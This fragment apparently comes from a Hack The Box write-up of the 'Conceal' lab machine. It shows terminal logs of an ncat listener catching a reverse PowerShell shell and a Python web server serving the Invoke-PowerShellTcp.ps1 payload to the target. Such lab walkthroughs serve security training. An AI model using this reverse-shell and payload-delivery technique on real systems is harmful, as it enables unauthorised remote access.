 mah1ndra@kali:~/htb/boxes/conceal$ rlwrap ncat -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.116.
Ncat: Connection from 10.10.10.116:49675.
Windows PowerShell running as user CONCEAL$ on CONCEAL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\SysWOW64\inetsrv>whoami
conceal\destitute
PS C:\Windows\SysWOW64\inetsrv> hostname
Conceal
PS C:\Windows\SysWOW64\inetsrv>
mah1ndra@kali:~/tools/powershell$ sudo python3 -m http.server 80
[sudo] password for mah1ndra:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.116 - - [16/Apr/2020 13:07:13] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -